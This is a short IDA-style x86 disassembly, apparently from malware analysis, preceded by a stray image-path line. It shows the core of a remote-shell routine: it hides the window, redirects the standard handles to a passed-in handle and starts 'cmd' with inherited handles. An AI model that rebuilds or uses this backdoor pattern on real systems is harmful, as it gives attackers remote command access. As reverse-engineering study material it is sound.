 mov     [ebp+StartupInfo.cb], 44h
push    10h             ; size_t
push    0               ; int
lea     ecx, [ebp+hHandle]
push    ecx             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.dwFlags], 101h
mov     [ebp+StartupInfo.wShowWindow], 0
mov     edx, [ebp+arg_10]
mov     [ebp+StartupInfo.hStdInput], edx
mov     eax, [ebp+StartupInfo.hStdInput]
mov     [ebp+StartupInfo.hStdError], eax
mov     ecx, [ebp+StartupInfo.hStdError]
mov     [ebp+StartupInfo.hStdOutput], ecx
lea     edx, [ebp+hHandle]
push    edx             ; lpProcessInformation
lea     eax, [ebp+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    0               ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset CommandLine ; "cmd"
push    0               ; lpApplicationName
call    ds:CreateProcessA
mov     [ebp+var_14], eax
push    0FFFFFFFFh      ; dwMilliseconds
mov     ecx, [ebp+hHandle]
push    ecx             ; hHandle
call    ds:WaitForSingleObject
xor     eax, eax
mov     esp, ebp
pop     ebp
retn